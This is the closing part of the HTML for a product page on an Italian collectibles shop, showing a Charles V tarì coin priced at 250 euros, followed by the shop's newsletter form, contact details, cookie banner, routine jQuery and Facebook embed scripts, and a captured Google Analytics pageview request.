     <div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Prezzo: </span><span class="PricesalesPrice">250,00 €</span></div>    </div>

  
  </div>

  
</div>
<script>
jQuery('.single input.addtocart-button, .single a.notify').addClass('btn-block btn-xs').removeClass('btn-sm');
</script>          </div>
		</div>
			<div class="moduletable">
                  <div class="border">
			

<div class="custom"  >
	<p><a target="_blank" href="https://www.ebay.it/sch/collezionandoarte2015/m.html?_trksid=p3692" rel="noopener"><img src="/images/negozioebay.jpg" alt="" /></a></p></div>
          </div>
		</div>
			<div class="moduletable">
                  <div class="border">
			

<div class="custom"  >
	<p><a target="_blank" href="https://aste.catawiki.it/lotsfrom/CollezionandoArte" rel="noopener"><img src="/images/catawiki.jpg" alt="" /></a></p></div>
          </div>
		</div>
	</aside>
                
      </div>

                  
                  <div class="row bottom-b">
        		<div class="col-md-4 moduletable">
					<h3>Newsletter</h3>
		        <div class="border">
			

	<div class="rsmail">
		
		<p>Resta aggiornato via email sulle nostre novità.</p>		
		<form id="rsm_subscribe118" action="https://collezionandoarte.com/it/negozio/monete-e-medaglie/tari-carlo-v-1516-1555-detail?showall=1" method="post">
		
				
		<label for="rsm_email">Email </label>
		<input type="text" name="rsm_email" id="rsm_email118" value="latua@email.com" onfocus="if(this.value == 'latua@email.com') this.value ='';" onblur="if(this.value == '') this.value='latua@email.com'" />
		
		<div id="rsm_loader118" style="display:none;"><img src="https://collezionandoarte.com/modules/mod_rsmail/assets/loader.gif" width="16" height="16" alt=""/></div>
		<div id="rsm_fields_location118"></div>

		
		<br />
				<button type="button" class="button btn btn-primary" onclick="rsm_validation('https://collezionandoarte.com/','latua@email.com','Please enter your e-mail','Questo non è un indirizzo email valido.',118);">Iscriviti</button>

		<input type="hidden" id="IdList118" name="IdList118" value="1" />				<input type="hidden" name="option" value="com_rsmail" />
		<input type="hidden" name="task" value="subscribe" />
		<input type="hidden" name="mid" value="118" />
		</form>
				<script type="text/javascript">
		rsm_show_fields('https://collezionandoarte.com/', document.getElementById('IdList118').value,'',118);
		
				</script>
	</div>
          </div>
        </div>
	
 		<div class="col-md-4 moduletablefooter">
					<h3>Contatti</h3>
		        <div class="border">
			

<div class="customfooter"  >
	<ul class="unstyled">
	<li>info@collezionandoarte.com</li>
	<li>+39 388.6121368</li>
</ul></div>
          </div>
        </div>
	
 		<div class="col-md-4 moduletablefooter">
					<h3>Informazioni</h3>
		        <div class="border">
			<ul id="vt-accordion-99" class="list-unstyled menu">
<li class="item-137"><a href="/it/condizioni-di-vendita" >Condizioni di vendita</a></li><li class="item-138"><a href="/it/pagamenti" >Pagamenti</a></li><li class="item-139"><a href="/it/spedizioni" >Spedizioni</a></li><li class="item-240"><a href="/it/privacy" >Privacy</a></li></ul>


          </div>
        </div>
	
 
      </div>
            
                  
                  <footer class="row footer">
        <div class="col-md-12">

<div class="custom"  >
	<p>Copyright © 2015 - 2026 Collezionando Arte - P.IVA 11353720011</p></div>
</div>
        <div class="col-md-12">
                    <ul class="ccards">

                        <li class="visai"></li>
            
                        <li class="masteri"></li>
            
                        <li class="maestroi"></li>
            
            
            
                        <li class="paypali"></li>
            
            
            
            
            
            
          </ul>
                  </div>
      </footer>
                </div>

    
            <div id="fb-sbox" class="clearfix">
      <div class="fb-icon clearfix"><i class="fa fa-facebook fa-3x"></i></div>
            <div class="fb-like-box" data-href="https://www.facebook.com/collezionandoarte" data-width="290" data-height="300" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
          </div>
        <div id="fb-root"></div>
    <script>
      jQuery(window).load(function(){
        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.async = true; js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      });
    </script>
            
        <!-- EU cookie law -->
        <script>
      jQuery(window).load(function(){
        var $cookie = jQuery.cookie('law');
        if (typeof $cookie === 'undefined'){
          jQuery('#cookie-law').fadeIn('slow');
          jQuery('#cookie-x').click(function(e){
             jQuery('#cookie-law').fadeOut('slow');
             jQuery.cookie('law', '1', { expires: 7, path: '/' });
             e.preventDefault();
          });
        }
      });
    </script>
    <div id="cookie-law" class="text-center">
      <div class="row">
        <div class="col-md-10 col-xs-10">
          

<div class="custom"  >
	<p>Questo sito utilizza cookies propri e di terze parti per migliorare la tua esperienza di navigazione. Proseguendo nella navigazione si accetta l’uso dei cookies. <a target="_blank" href="/privacy">Ulteriori informazioni</a></p></div>

        </div>
        <div class="col-md-2 col-xs-2">
          <a id="cookie-x" href="#"><i class="fa fa-times fa-2x"></i></a>
        </div>
      </div>
    </div>
    
    

    <!-- To top anchor -->
    <a id="totop-scroller" href="#page"><i class="fa fa-chevron-up fa-3x"></i></a>

    <!-- Javascript -->

    
    <script>
      // Button colors
      jQuery('.vt-buttons input.addtocart-button').addClass('btn btn-default btn-sm');
      jQuery('.vm-button-correct, .highlight-button, a.notify').addClass('btn btn-default').removeClass('highlight-button vm-button-correct');

      if (jQuery('div.vmproduct').length) {
        jQuery('.vmproduct input.addtocart-button').addClass('btn btn-default btn-sm');
      }
    </script>

    <div class="preloader hidden text-center">
      <i class="fa fa-spinner fa-spin fa-4x"></i>
    </div>
      </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2005581743&t=pageview&_s=1&dl=https%3A%2F%2Fcollezionandoarte.com%2Fit%2Fnegozio%2Fmonete-e-medaglie%2Ftari-carlo-v-1516-1555-detail%3Fshowall%3D1&ul=en-us%40posix&dt=Tar%C3%AC%20Carlo%20V%201516-1554%20%7C%20Monete%20e%20Medaglie&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=635795453&gjid=1139201315&cid=191469852.1768871817&tid=UA-65278552-1&_gid=618666371.1768871817&_r=1&_slc=1&z=2066394226
body_size: -452
content:
2,cG-WDZMTH7SZH